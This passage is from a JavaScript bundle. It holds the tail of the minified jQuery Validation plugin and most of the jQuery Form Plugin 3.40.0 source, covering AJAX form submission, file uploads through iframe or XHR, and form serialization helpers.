this.optional(e)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(t)},digits:function(t,e){return this.optional(e)||/^\d+$/.test(t)},creditcard:function(t,e){if(this.optional(e))return"dependency-mismatch";if(/[^0-9 \-]+/.test(t))return!1;var i=0,s=0,r=!1;t=t.replace(/\D/g,"");for(var n=t.length-1;n>=0;n--){var a=t.charAt(n);s=parseInt(a,10),r&&(s*=2)>9&&(s-=9),i+=s,r=!r}return 0===i%10},minlength:function(e,i,s){var r=t.isArray(e)?e.length:this.getLength(t.trim(e),i);return this.optional(i)||r>=s},maxlength:function(e,i,s){var r=t.isArray(e)?e.length:this.getLength(t.trim(e),i);return this.optional(i)||s>=r},rangelength:function(e,i,s){var r=t.isArray(e)?e.length:this.getLength(t.trim(e),i);return this.optional(i)||r>=s[0]&&s[1]>=r},min:function(t,e,i){return this.optional(e)||t>=i},max:function(t,e,i){return this.optional(e)||i>=t},range:function(t,e,i){return this.optional(e)||t>=i[0]&&i[1]>=t},equalTo:function(e,i,s){var r=t(s);return this.settings.onfocusout&&r.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){t(i).valid()}),e===r.val()},remote:function(e,i,s){if(this.optional(i))return"dependency-mismatch";var r=this.previousValue(i);if(this.settings.messages[i.name]||(this.settings.messages[i.name]={}),r.originalMessage=this.settings.messages[i.name].remote,this.settings.messages[i.name].remote=r.message,s="string"==typeof s&&{url:s}||s,r.old===e)return r.valid;r.old=e;var n=this;this.startRequest(i);var a={};return a[i.name]=e,t.ajax(t.extend(!0,{url:s,mode:"abort",port:"validate"+i.name,dataType:"json",data:a,success:function(s){n.settings.messages[i.name].remote=r.originalMessage;var a=s===!0||"true"===s;if(a){var u=n.formSubmitted;n.prepareElement(i),n.formSubmitted=u,n.successList.push(i),delete n.invalid[i.name],n.showErrors()}else{var o={},l=s||n.defaultMessage(i,"remote");o[i.name]=r.message=t.isFunction(l)?l(e):l,n.invalid[i.name]=!0,n.showErrors(o)}r.valid=a,n.stopRequest(i,a)}},s)),"pending"}}}),t.format=t.validator.format})(jQuery),function(t){var e={};if(t.ajaxPrefilter)t.ajaxPrefilter(function(t,i,s){var r=t.port;"abort"===t.mode&&(e[r]&&e[r].abort(),e[r]=s)});else{var i=t.ajax;t.ajax=function(s){var r=("mode"in s?s:t.ajaxSettings).mode,n=("port"in s?s:t.ajaxSettings).port;return"abort"===r?(e[n]&&e[n].abort(),e[n]=i.apply(this,arguments),e[n]):i.apply(this,arguments)}}}(jQuery),function(t){t.extend(t.fn,{validateDelegate:function(e,i,s){return this.bind(i,function(i){var r=t(i.target);return r.is(e)?s.apply(r,arguments):void 0})}})}(jQuery);
/*!
 * jQuery Form Plugin
 * version: 3.40.0-2013.08.13
 * @requires jQuery v1.5 or later
 * Copyright (c) 2013 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
/*global ActiveXObject */
;(function($) {
"use strict";

/*
    Usage Note:
    -----------
    Do not use both ajaxSubmit and ajaxForm on the same form.  These
    functions are mutually exclusive.  Use ajaxSubmit if you want
    to bind your own submit handler to the form.  For example,

    $(document).ready(function() {
        $('#myForm').on('submit', function(e) {
            e.preventDefault(); // <-- important
            $(this).ajaxSubmit({
                target: '#output'
            });
        });
    });

    Use ajaxForm when you want the plugin to manage all the event binding
    for you.  For example,

    $(document).ready(function() {
        $('#myForm').ajaxForm({
            target: '#output'
        });
    });

    You can also use ajaxForm with delegation (requires jQuery v1.7+), so the
    form does not have to exist when you invoke ajaxForm:

    $('#myForm').ajaxForm({
        delegation: true,
        target: '#output'
    });

    When using ajaxForm, the ajaxSubmit function will be invoked for you
    at the appropriate time.
*/

/**
 * Feature detection
 */
var feature = {};
feature.fileapi = $("<input type='file'/>").get(0).files !== undefined;
feature.formdata = window.FormData !== undefined;

var hasProp = !!$.fn.prop;

// attr2 uses prop when it can but checks the return type for
// an expected string.  this accounts for the case where a form 
// contains inputs with names like "action" or "method"; in those
// cases "prop" returns the element
$.fn.attr2 = function() {
    if ( ! hasProp )
        return this.attr.apply(this, arguments);
    var val = this.prop.apply(this, arguments);
    if ( ( val && val.jquery ) || typeof val === 'string' )
        return val;
    return this.attr.apply(this, arguments);
};

/**
 * ajaxSubmit() provides a mechanism for immediately submitting
 * an HTML form using AJAX.
 */
$.fn.ajaxSubmit = function(options) {
    /*jshint scripturl:true */

    // fast fail if nothing selected (http://dev.jquery.com/ticket/2752)
    if (!this.length) {
        log('ajaxSubmit: skipping submit process - no element selected');
        return this;
    }

    var method, action, url, $form = this;

    if (typeof options == 'function') {
        options = { success: options };
    }
    else if ( options === undefined ) {
        options = {};
    }

    method = options.type || this.attr2('method');
    action = options.url  || this.attr2('action');

    url = (typeof action === 'string') ? $.trim(action) : '';
    url = url || window.location.href || '';
    if (url) {
        // clean url (don't include hash vaue)
        url = (url.match(/^([^#]+)/)||[])[1];
    }

    options = $.extend(true, {
        url:  url,
        success: $.ajaxSettings.success,
        type: method || $.ajaxSettings.type,
        iframeSrc: /^https/i.test(window.location.href || '') ? 'javascript:false' : 'about:blank'
    }, options);

    // hook for manipulating the form data before it is extracted;
    // convenient for use with rich editors like tinyMCE or FCKEditor
    var veto = {};
    this.trigger('form-pre-serialize', [this, options, veto]);
    if (veto.veto) {
        log('ajaxSubmit: submit vetoed via form-pre-serialize trigger');
        return this;
    }

    // provide opportunity to alter form data before it is serialized
    if (options.beforeSerialize && options.beforeSerialize(this, options) === false) {
        log('ajaxSubmit: submit aborted via beforeSerialize callback');
        return this;
    }

    var traditional = options.traditional;
    if ( traditional === undefined ) {
        traditional = $.ajaxSettings.traditional;
    }

    var elements = [];
    var qx, a = this.formToArray(options.semantic, elements);
    if (options.data) {
        options.extraData = options.data;
        qx = $.param(options.data, traditional);
    }

    // give pre-submit callback an opportunity to abort the submit
    if (options.beforeSubmit && options.beforeSubmit(a, this, options) === false) {
        log('ajaxSubmit: submit aborted via beforeSubmit callback');
        return this;
    }

    // fire vetoable 'validate' event
    this.trigger('form-submit-validate', [a, this, options, veto]);
    if (veto.veto) {
        log('ajaxSubmit: submit vetoed via form-submit-validate trigger');
        return this;
    }

    var q = $.param(a, traditional);
    if (qx) {
        q = ( q ? (q + '&' + qx) : qx );
    }
    if (options.type.toUpperCase() == 'GET') {
        options.url += (options.url.indexOf('?') >= 0 ? '&' : '?') + q;
        options.data = null;  // data is null for 'get'
    }
    else {
        options.data = q; // data is the query string for 'post'
    }

    var callbacks = [];
    if (options.resetForm) {
        callbacks.push(function() { $form.resetForm(); });
    }
    if (options.clearForm) {
        callbacks.push(function() { $form.clearForm(options.includeHidden); });
    }

    // perform a load on the target only if dataType is not provided
    if (!options.dataType && options.target) {
        var oldSuccess = options.success || function(){};
        callbacks.push(function(data) {
            var fn = options.replaceTarget ? 'replaceWith' : 'html';
            $(options.target)[fn](data).each(oldSuccess, arguments);
        });
    }
    else if (options.success) {
        callbacks.push(options.success);
    }

    options.success = function(data, status, xhr) { // jQuery 1.4+ passes xhr as 3rd arg
        var context = options.context || this ;    // jQuery 1.4+ supports scope context
        for (var i=0, max=callbacks.length; i < max; i++) {
            callbacks[i].apply(context, [data, status, xhr || $form, $form]);
        }
    };

    if (options.error) {
        var oldError = options.error;
        options.error = function(xhr, status, error) {
            var context = options.context || this;
            oldError.apply(context, [xhr, status, error, $form]);
        };
    }

     if (options.complete) {
        var oldComplete = options.complete;
        options.complete = function(xhr, status) {
            var context = options.context || this;
            oldComplete.apply(context, [xhr, status, $form]);
        };
    }

    // are there files to upload?

    // [value] (issue #113), also see comment:
    // https://github.com/malsup/form/commit/588306aedba1de01388032d5f42a60159eea9228#commitcomment-2180219
    var fileInputs = $('input[type=file]:enabled:not([value=""])', this);

    var hasFileInputs = fileInputs.length > 0;
    var mp = 'multipart/form-data';
    var multipart = ($form.attr('enctype') == mp || $form.attr('encoding') == mp);

    var fileAPI = feature.fileapi && feature.formdata;
    log("fileAPI :" + fileAPI);
    var shouldUseFrame = (hasFileInputs || multipart) && !fileAPI;

    var jqxhr;

    // options.iframe allows user to force iframe mode
    // 06-NOV-09: now defaulting to iframe mode if file input is detected
    if (options.iframe !== false && (options.iframe || shouldUseFrame)) {
        // hack to fix Safari hang (thanks to Tim Molendijk for this)
        // see:  http://groups.google.com/group/jquery-dev/browse_thread/thread/36395b7ab510dd5d
        if (options.closeKeepAlive) {
            $.get(options.closeKeepAlive, function() {
                jqxhr = fileUploadIframe(a);
            });
        }
        else {
            jqxhr = fileUploadIframe(a);
        }
    }
    else if ((hasFileInputs || multipart) && fileAPI) {
        jqxhr = fileUploadXhr(a);
    }
    else {
        jqxhr = $.ajax(options);
    }

    $form.removeData('jqxhr').data('jqxhr', jqxhr);

    // clear element array
    for (var k=0; k < elements.length; k++)
        elements[k] = null;

    // fire 'notify' event
    this.trigger('form-submit-notify', [this, options]);
    return this;

    // utility fn for deep serialization
    function deepSerialize(extraData){
        var serialized = $.param(extraData, options.traditional).split('&');
        var len = serialized.length;
        var result = [];
        var i, part;
        for (i=0; i < len; i++) {
            // #252; undo param space replacement
            serialized[i] = serialized[i].replace(/\+/g,' ');
            part = serialized[i].split('=');
            // #278; use array instead of object storage, favoring array serializations
            result.push([decodeURIComponent(part[0]), decodeURIComponent(part[1])]);
        }
        return result;
    }

     // XMLHttpRequest Level 2 file uploads (big hat tip to francois2metz)
    function fileUploadXhr(a) {
        var formdata = new FormData();

        for (var i=0; i < a.length; i++) {
            formdata.append(a[i].name, a[i].value);
        }

        if (options.extraData) {
            var serializedData = deepSerialize(options.extraData);
            for (i=0; i < serializedData.length; i++)
                if (serializedData[i])
                    formdata.append(serializedData[i][0], serializedData[i][1]);
        }

        options.data = null;

        var s = $.extend(true, {}, $.ajaxSettings, options, {
            contentType: false,
            processData: false,
            cache: false,
            type: method || 'POST'
        });

        if (options.uploadProgress) {
            // workaround because jqXHR does not expose upload property
            s.xhr = function() {
                var xhr = $.ajaxSettings.xhr();
                if (xhr.upload) {
                    xhr.upload.addEventListener('progress', function(event) {
                        var percent = 0;
                        var position = event.loaded || event.position; /*event.position is deprecated*/
                        var total = event.total;
                        if (event.lengthComputable) {
                            percent = Math.ceil(position / total * 100);
                        }
                        options.uploadProgress(event, position, total, percent);
                    }, false);
                }
                return xhr;
            };
        }

        s.data = null;
            var beforeSend = s.beforeSend;
            s.beforeSend = function(xhr, o) {
                o.data = formdata;
                if(beforeSend)
                    beforeSend.call(this, xhr, o);
        };
        return $.ajax(s);
    }

    // private function for handling file uploads (hat tip to YAHOO!)
    function fileUploadIframe(a) {
        var form = $form[0], el, i, s, g, id, $io, io, xhr, sub, n, timedOut, timeoutHandle;
        var deferred = $.Deferred();

        // #341
        deferred.abort = function(status) {
            xhr.abort(status);
        };

        if (a) {
            // ensure that every serialized input is still enabled
            for (i=0; i < elements.length; i++) {
                el = $(elements[i]);
                if ( hasProp )
                    el.prop('disabled', false);
                else
                    el.removeAttr('disabled');
            }
        }

        s = $.extend(true, {}, $.ajaxSettings, options);
        s.context = s.context || s;
        id = 'jqFormIO' + (new Date().getTime());
        if (s.iframeTarget) {
            $io = $(s.iframeTarget);
            n = $io.attr2('name');
            if (!n)
                 $io.attr2('name', id);
            else
                id = n;
        }
        else {
            $io = $('<iframe name="' + id + '" src="'+ s.iframeSrc +'" />');
            $io.css({ position: 'absolute', top: '-1000px', left: '-1000px' });
        }
        io = $io[0];


        xhr = { // mock object
            aborted: 0,
            responseText: null,
            responseXML: null,
            status: 0,
            statusText: 'n/a',
            getAllResponseHeaders: function() {},
            getResponseHeader: function() {},
            setRequestHeader: function() {},
            abort: function(status) {
                var e = (status === 'timeout' ? 'timeout' : 'aborted');
                log('aborting upload... ' + e);
                this.aborted = 1;

                try { // #214, #257
                    if (io.contentWindow.document.execCommand) {
                        io.contentWindow.document.execCommand('Stop');
                    }
                }
                catch(ignore) {}

                $io.attr('src', s.iframeSrc); // abort op in progress
                xhr.error = e;
                if (s.error)
                    s.error.call(s.context, xhr, e, status);
                if (g)
                    $.event.trigger("ajaxError", [xhr, s, e]);
                if (s.complete)
                    s.complete.call(s.context, xhr, e);
            }
        };

        g = s.global;
        // trigger ajax global events so that activity/block indicators work like normal
        if (g && 0 === $.active++) {
            $.event.trigger("ajaxStart");
        }
        if (g) {
            $.event.trigger("ajaxSend", [xhr, s]);
        }

        if (s.beforeSend && s.beforeSend.call(s.context, xhr, s) === false) {
            if (s.global) {
                $.active--;
            }
            deferred.reject();
            return deferred;
        }
        if (xhr.aborted) {
            deferred.reject();
            return deferred;
        }

        // add submitting element to data if we know it
        sub = form.clk;
        if (sub) {
            n = sub.name;
            if (n && !sub.disabled) {
                s.extraData = s.extraData || {};
                s.extraData[n] = sub.value;
                if (sub.type == "image") {
                    s.extraData[n+'.x'] = form.clk_x;
                    s.extraData[n+'.y'] = form.clk_y;
                }
            }
        }

        var CLIENT_TIMEOUT_ABORT = 1;
        var SERVER_ABORT = 2;
                
        function getDoc(frame) {
            /* it looks like contentWindow or contentDocument do not
             * carry the protocol property in ie8, when running under ssl
             * frame.document is the only valid response document, since
             * the protocol is know but not on the other two objects. strange?
             * "Same origin policy" http://en.wikipedia.org/wiki/Same_origin_policy
             */
            
            var doc = null;
            
            // IE8 cascading access check
            try {
                if (frame.contentWindow) {
                    doc = frame.contentWindow.document;
                }
            } catch(err) {
                // IE8 access denied under ssl & missing protocol
                log('cannot get iframe.contentWindow document: ' + err);
            }

            if (doc) { // successful getting content
                return doc;
            }

            try { // simply checking may throw in ie8 under ssl or mismatched protocol
                doc = frame.contentDocument ? frame.contentDocument : frame.document;
            } catch(err) {
                // last attempt
                log('cannot get iframe.contentDocument: ' + err);
                doc = frame.document;
            }
            return doc;
        }

        // Rails CSRF hack (thanks to Yvan Barthelemy)
        var csrf_token = $('meta[name=csrf-token]').attr('content');
        var csrf_param = $('meta[name=csrf-param]').attr('content');
        if (csrf_param && csrf_token) {
            s.extraData = s.extraData || {};
            s.extraData[csrf_param] = csrf_token;
        }

        // take a breath so that pending repaints get some cpu time before the upload starts
        function doSubmit() {
            // make sure form attrs are set
            var t = $form.attr2('target'), a = $form.attr2('action');

            // update form attrs in IE friendly way
            form.setAttribute('target',id);
            if (!method) {
                form.setAttribute('method', 'POST');
            }
            if (a != s.url) {
                form.setAttribute('action', s.url);
            }

            // ie borks in some cases when setting encoding
            if (! s.skipEncodingOverride && (!method || /post/i.test(method))) {
                $form.attr({
                    encoding: 'multipart/form-data',
                    enctype:  'multipart/form-data'
                });
            }

            // support timout
            if (s.timeout) {
                timeoutHandle = setTimeout(function() { timedOut = true; cb(CLIENT_TIMEOUT_ABORT); }, s.timeout);
            }

            // look for server aborts
            function checkState() {
                try {
                    var state = getDoc(io).readyState;
                    log('state = ' + state);
                    if (state && state.toLowerCase() == 'uninitialized')
                        setTimeout(checkState,50);
                }
                catch(e) {
                    log('Server abort: ' , e, ' (', e.name, ')');
                    cb(SERVER_ABORT);
                    if (timeoutHandle)
                        clearTimeout(timeoutHandle);
                    timeoutHandle = undefined;
                }
            }

            // add "extra" data to form if provided in options
            var extraInputs = [];
            try {
                if (s.extraData) {
                    for (var n in s.extraData) {
                        if (s.extraData.hasOwnProperty(n)) {
                           // if using the $.param format that allows for multiple values with the same name
                           if($.isPlainObject(s.extraData[n]) && s.extraData[n].hasOwnProperty('name') && s.extraData[n].hasOwnProperty('value')) {
                               extraInputs.push(
                               $('<input type="hidden" name="'+s.extraData[n].name+'">').val(s.extraData[n].value)
                                   .appendTo(form)[0]);
                           } else {
                               extraInputs.push(
                               $('<input type="hidden" name="'+n+'">').val(s.extraData[n])
                                   .appendTo(form)[0]);
                           }
                        }
                    }
                }

                if (!s.iframeTarget) {
                    // add iframe to doc and submit the form
                    $io.appendTo('body');
                    if (io.attachEvent)
                        io.attachEvent('onload', cb);
                    else
                        io.addEventListener('load', cb, false);
                }
                setTimeout(checkState,15);

                try {
                    form.submit();
                } catch(err) {
                    // just in case form has element with name/id of 'submit'
                    var submitFn = document.createElement('form').submit;
                    submitFn.apply(form);
                }
            }
            finally {
                // reset attrs and remove "extra" input elements
                form.setAttribute('action',a);
                if(t) {
                    form.setAttribute('target', t);
                } else {
                    $form.removeAttr('target');
                }
                $(extraInputs).remove();
            }
        }

        if (s.forceSync) {
            doSubmit();
        }
        else {
            setTimeout(doSubmit, 10); // this lets dom updates render
        }

        var data, doc, domCheckCount = 50, callbackProcessed;

        function cb(e) {
            if (xhr.aborted || callbackProcessed) {
                return;
            }
            
            doc = getDoc(io);
            if(!doc) {
                log('cannot access response document');
                e = SERVER_ABORT;
            }
            if (e === CLIENT_TIMEOUT_ABORT && xhr) {
                xhr.abort('timeout');
                deferred.reject(xhr, 'timeout');
                return;
            }
            else if (e == SERVER_ABORT && xhr) {
                xhr.abort('server abort');
                deferred.reject(xhr, 'error', 'server abort');
                return;
            }

            if (!doc || doc.location.href == s.iframeSrc) {
                // response not received yet
                if (!timedOut)
                    return;
            }
            if (io.detachEvent)
                io.detachEvent('onload', cb);
            else
                io.removeEventListener('load', cb, false);

            var status = 'success', errMsg;
            try {
                if (timedOut) {
                    throw 'timeout';
                }

                var isXml = s.dataType == 'xml' || doc.XMLDocument || $.isXMLDoc(doc);
                log('isXml='+isXml);
                if (!isXml && window.opera && (doc.body === null || !doc.body.innerHTML)) {
                    if (--domCheckCount) {
                        // in some browsers (Opera) the iframe DOM is not always traversable when
                        // the onload callback fires, so we loop a bit to accommodate
                        log('requeing onLoad callback, DOM not available');
                        setTimeout(cb, 250);
                        return;
                    }
                    // let this fall through because server response could be an empty document
                    //log('Could not access iframe DOM after mutiple tries.');
                    //throw 'DOMException: not available';
                }

                //log('response detected');
                var docRoot = doc.body ? doc.body : doc.documentElement;
                xhr.responseText = docRoot ? docRoot.innerHTML : null;
                xhr.responseXML = doc.XMLDocument ? doc.XMLDocument : doc;
                if (isXml)
                    s.dataType = 'xml';
                xhr.getResponseHeader = function(header){
                    var headers = {'content-type': s.dataType};
                    return headers[header.toLowerCase()];
                };
                // support for XHR 'status' & 'statusText' emulation :
                if (docRoot) {
                    xhr.status = Number( docRoot.getAttribute('status') ) || xhr.status;
                    xhr.statusText = docRoot.getAttribute('statusText') || xhr.statusText;
                }

                var dt = (s.dataType || '').toLowerCase();
                var scr = /(json|script|text)/.test(dt);
                if (scr || s.textarea) {
                    // see if user embedded response in textarea
                    var ta = doc.getElementsByTagName('textarea')[0];
                    if (ta) {
                        xhr.responseText = ta.value;
                        // support for XHR 'status' & 'statusText' emulation :
                        xhr.status = Number( ta.getAttribute('status') ) || xhr.status;
                        xhr.statusText = ta.getAttribute('statusText') || xhr.statusText;
                    }
                    else if (scr) {
                        // account for browsers injecting pre around json response
                        var pre = doc.getElementsByTagName('pre')[0];
                        var b = doc.getElementsByTagName('body')[0];
                        if (pre) {
                            xhr.responseText = pre.textContent ? pre.textContent : pre.innerText;
                        }
                        else if (b) {
                            xhr.responseText = b.textContent ? b.textContent : b.innerText;
                        }
                    }
                }
                else if (dt == 'xml' && !xhr.responseXML && xhr.responseText) {
                    xhr.responseXML = toXml(xhr.responseText);
                }

                try {
                    data = httpData(xhr, dt, s);
                }
                catch (err) {
                    status = 'parsererror';
                    xhr.error = errMsg = (err || status);
                }
            }
            catch (err) {
                log('error caught: ',err);
                status = 'error';
                xhr.error = errMsg = (err || status);
            }

            if (xhr.aborted) {
                log('upload aborted');
                status = null;
            }

            if (xhr.status) { // we've set xhr.status
                status = (xhr.status >= 200 && xhr.status < 300 || xhr.status === 304) ? 'success' : 'error';
            }

            // ordering of these callbacks/triggers is odd, but that's how $.ajax does it
            if (status === 'success') {
                if (s.success)
                    s.success.call(s.context, data, 'success', xhr);
                deferred.resolve(xhr.responseText, 'success', xhr);
                if (g)
                    $.event.trigger("ajaxSuccess", [xhr, s]);
            }
            else if (status) {
                if (errMsg === undefined)
                    errMsg = xhr.statusText;
                if (s.error)
                    s.error.call(s.context, xhr, status, errMsg);
                deferred.reject(xhr, 'error', errMsg);
                if (g)
                    $.event.trigger("ajaxError", [xhr, s, errMsg]);
            }

            if (g)
                $.event.trigger("ajaxComplete", [xhr, s]);

            if (g && ! --$.active) {
                $.event.trigger("ajaxStop");
            }

            if (s.complete)
                s.complete.call(s.context, xhr, status);

            callbackProcessed = true;
            if (s.timeout)
                clearTimeout(timeoutHandle);

            // clean up
            setTimeout(function() {
                if (!s.iframeTarget)
                    $io.remove();
                xhr.responseXML = null;
            }, 100);
        }

        var toXml = $.parseXML || function(s, doc) { // use parseXML if available (jQuery 1.5+)
            if (window.ActiveXObject) {
                doc = new ActiveXObject('Microsoft.XMLDOM');
                doc.async = 'false';
                doc.loadXML(s);
            }
            else {
                doc = (new DOMParser()).parseFromString(s, 'text/xml');
            }
            return (doc && doc.documentElement && doc.documentElement.nodeName != 'parsererror') ? doc : null;
        };
        var parseJSON = $.parseJSON || function(s) {
            /*jslint evil:true */
            return window['eval']('(' + s + ')');
        };

        var httpData = function( xhr, type, s ) { // mostly lifted from jq1.4.4

            var ct = xhr.getResponseHeader('content-type') || '',
                xml = type === 'xml' || !type && ct.indexOf('xml') >= 0,
                data = xml ? xhr.responseXML : xhr.responseText;

            if (xml && data.documentElement.nodeName === 'parsererror') {
                if ($.error)
                    $.error('parsererror');
            }
            if (s && s.dataFilter) {
                data = s.dataFilter(data, type);
            }
            if (typeof data === 'string') {
                if (type === 'json' || !type && ct.indexOf('json') >= 0) {
                    data = parseJSON(data);
                } else if (type === "script" || !type && ct.indexOf("javascript") >= 0) {
                    $.globalEval(data);
                }
            }
            return data;
        };

        return deferred;
    }
};

/**
 * ajaxForm() provides a mechanism for fully automating form submission.
 *
 * The advantages of using this method instead of ajaxSubmit() are:
 *
 * 1: This method will include coordinates for <input type="image" /> elements (if the element
 *    is used to submit the form).
 * 2. This method will include the submit element's name/value data (for the element that was
 *    used to submit the form).
 * 3. This method binds the submit() method to the form for you.
 *
 * The options argument for ajaxForm works exactly as it does for ajaxSubmit.  ajaxForm merely
 * passes the options argument along after properly binding events for submit elements and
 * the form itself.
 */
$.fn.ajaxForm = function(options) {
    options = options || {};
    options.delegation = options.delegation && $.isFunction($.fn.on);

    // in jQuery 1.3+ we can fix mistakes with the ready state
    if (!options.delegation && this.length === 0) {
        var o = { s: this.selector, c: this.context };
        if (!$.isReady && o.s) {
            log('DOM not ready, queuing ajaxForm');
            $(function() {
                $(o.s,o.c).ajaxForm(options);
            });
            return this;
        }
        // is your DOM ready?  http://docs.jquery.com/Tutorials:Introducing_$(document).ready()
        log('terminating; zero elements found by selector' + ($.isReady ? '' : ' (DOM not ready)'));
        return this;
    }

    if ( options.delegation ) {
        $(document)
            .off('submit.form-plugin', this.selector, doAjaxSubmit)
            .off('click.form-plugin', this.selector, captureSubmittingElement)
            .on('submit.form-plugin', this.selector, options, doAjaxSubmit)
            .on('click.form-plugin', this.selector, options, captureSubmittingElement);
        return this;
    }

    return this.ajaxFormUnbind()
        .bind('submit.form-plugin', options, doAjaxSubmit)
        .bind('click.form-plugin', options, captureSubmittingElement);
};

// private event handlers
function doAjaxSubmit(e) {
    /*jshint validthis:true */
    var options = e.data;
    if (!e.isDefaultPrevented()) { // if event has been canceled, don't proceed
        e.preventDefault();
        $(this).ajaxSubmit(options);
    }
}

function captureSubmittingElement(e) {
    /*jshint validthis:true */
    var target = e.target;
    var $el = $(target);
    if (!($el.is("[type=submit],[type=image]"))) {
        // is this a child element of the submit el?  (ex: a span within a button)
        var t = $el.closest('[type=submit]');
        if (t.length === 0) {
            return;
        }
        target = t[0];
    }
    var form = this;
    form.clk = target;
    if (target.type == 'image') {
        if (e.offsetX !== undefined) {
            form.clk_x = e.offsetX;
            form.clk_y = e.offsetY;
        } else if (typeof $.fn.offset == 'function') {
            var offset = $el.offset();
            form.clk_x = e.pageX - offset.left;
            form.clk_y = e.pageY - offset.top;
        } else {
            form.clk_x = e.pageX - target.offsetLeft;
            form.clk_y = e.pageY - target.offsetTop;
        }
    }
    // clear form vars
    setTimeout(function() { form.clk = form.clk_x = form.clk_y = null; }, 100);
}


// ajaxFormUnbind unbinds the event handlers that were bound by ajaxForm
$.fn.ajaxFormUnbind = function() {
    return this.unbind('submit.form-plugin click.form-plugin');
};

/**
 * formToArray() gathers form element data into an array of objects that can
 * be passed to any of the following ajax functions: $.get, $.post, or load.
 * Each object in the array has both a 'name' and 'value' property.  An example of
 * an array for a simple login form might be:
 *
 * [ { name: 'username', value: 'jresig' }, { name: 'password', value: 'secret' } ]
 *
 * It is this array that is passed to pre-submit callback functions provided to the
 * ajaxSubmit() and ajaxForm() methods.
 */
$.fn.formToArray = function(semantic, elements) {
    var a = [];
    if (this.length === 0) {
        return a;
    }

    var form = this[0];
    var els = semantic ? form.getElementsByTagName('*') : form.elements;
    if (!els) {
        return a;
    }

    var i,j,n,v,el,max,jmax;
    for(i=0, max=els.length; i < max; i++) {
        el = els[i];
        n = el.name;
        if (!n || el.disabled) {
            continue;
        }

        if (semantic && form.clk && el.type == "image") {
            // handle image inputs on the fly when semantic == true
            if(form.clk == el) {
                a.push({name: n, value: $(el).val(), type: el.type });
                a.push({name: n+'.x', value: form.clk_x}, {name: n+'.y', value: form.clk_y});
            }
            continue;
        }

        v = $.fieldValue(el, true);
        if (v && v.constructor == Array) {
            if (elements)
                elements.push(el);
            for(j=0, jmax=v.length; j < jmax; j++) {
                a.push({name: n, value: v[j]});
            }
        }
        else if (feature.fileapi && el.type == 'file') {
            if (elements)
                elements.push(el);
            var files = el.files;
            if (files.length) {
                for (j=0; j < files.length; j++) {
                    a.push({name: n, value: files[j], type: el.type});
                }
            }
            else {
                // #180
                a.push({ name: n, value: '', type: el.type });
            }
        }
        else if (v !== null && typeof v != 'undefined') {
            if (elements)
                elements.push(el);
            a.push({name: n, value: v, type: el.type, required: el.required});
        }
    }

    if (!semantic && form.clk) {
        // input type=='image' are not found in elements array! handle it here
        var $input = $(form.clk), input = $input[0];
        n = input.name;
        if (n && !input.disabled && input.type == 'image') {
            a.push({name: n, value: $input.val()});
            a.push({name: n+'.x', value: form.clk_x}, {name: n+'.y', value: form.clk_y});
        }
    }
    return a;
};

/**
 * Serializes form data into a 'submittable' string. This method will return a string
 * in the format: name1=value1&amp;name2=value2
 */
$.fn.formSerialize = function(semantic) {
    //hand off to jQuery.param for proper encoding
    return $.param(this.formToArray(semantic));
};

/**
 * Serializes all field elements in the jQuery object into a query string.
 * This method will return a string in the format: name1=value1&amp;name2=value2
 */
$.fn.fieldSerialize = function(successful) {
    var a = [];
    this.each(function() {
        var n = this.name;
        if (!n) {
            return;
        }
        var v = $.fieldValue(this, successful);
        if (v && v.constructor == Array) {
            for (var i=0,max=v.length; i < max; i++) {
                a.push({name: n, value: v[i]});
            }
        }
        else if (v !== null && typeof v != 'undefined') {
            a.push({name: this.name, value: v});
        }
    });
    //hand off to jQuery.param for proper encoding
    return $.param(a);
};

/**
 * Returns the value(s) of the element in the matched set.  For example, consider the following form:
 *
 *  <form><fieldset>
 *      <input name="A" type="text" />
 *      <input name="A" type="text" />
 *      <input name="B" type="checkbox" value="B1" />
 *      <input name="B" type="checkbox" value="B2"/>
 *      <input name="C" type="radio" value="C1" />
 *      <input name="C" type="radio" value="C2" />
 *  </fieldset></form>
 *
 *  var v = $('input[type=text]').fieldValue();
 *  // if no values are entered into the text inputs
 *  v == ['','']
 *  // if values entered into the text inputs are 'foo' and 'bar'
 *  v == ['foo','bar']
 *
 *  var v = $('input[type=checkbox]').fieldValue();
 *  // if neither checkbox is checked
 *  v === undefined
 *  // if both checkboxes are checked
 *  v == ['B1', 'B2']
 *
 *  var v = $('input[type=radio]').fieldValue();
 *  // if neither radio is checked
 *  v === undefined
 *  // if first radio is checked
 *  v == ['C1']
 *
 * The successful argument controls whether or not the field element must be 'successful'
 * (per http://www.w3.org/TR/html4/interact/forms.html#successful-controls).
 * The default value of the successful argument is true.  If this value is false the value(s)
 * for each element is returned.
 *
 * Note: This method *always* returns an array.  If no valid value can be determined the
 *    array will be empty, otherwise it will contain one or more values.
 */
$.fn.fieldValue = function(successful) {
    for (var val=[], i=0, max=this.length; i < max; i++) {
        var el = this[i];
        var v = $.fieldValue(el, successful);
        if (v === null || typeof v == 'undefined' || (v.constructor == Array && !v.length)) {
            continue;
        }
        if (v.constructor == Array)
            $.merge(val, v);
        else
            val.push(v);
    }
    return val;
};

/**
 * Returns the value of the field element.
 */
$.fieldValue = function(el, successful) {
    var n = el.name, t = el.type, tag = el.tagName.toLowerCase();
    if (successful === undefined) {
        successful = true;
    }

    if (successful && (!n || el.disabled || t == 'reset' || t == 'button' ||
        (t == 'checkbox' || t == 'radio') && !el.checked ||
        (t == 'submit' || t == 'image') && el.form && el.form.clk != el ||
        tag == 'select' && el.selectedIndex == -1)) {
            return null;
    }

    if (tag == 'select') {
        var index = el.selectedIndex;
        if (index < 0) {
            return null;
        }
        var a = [], ops = el.options;
        var one = (t == 'select-one');
        var max = (one ? index+1 : ops.length);
        for(var i=(one ? index : 0); i < max; i++) {
            var op = ops[i];
            if (op.selected) {
                var v = op.value;
                if (!v) { // extra pain for IE...
                    v = (op.attributes && op.attributes['value'] && !(op.attributes['value'].specified)) ? op.text : op.value;
                }
                if (one) {
                    return v;
                }
                a.push(v);
            }
        }
        return a;
    }
    return $(el).val();
};

/**
 * Clears the form data.  Takes the following actions on the form's input fields:
 *  - input text fields will have their 'value' property set to the empty string
 *  - select elements will have their 'selectedIndex' property set to -1
 *  - checkbox and radio inputs will have their 'checked' property set to false
 *  - inputs of type submit, button, reset, and hidden will *not* be effected
 *  - button elements will *not* be effected
 */
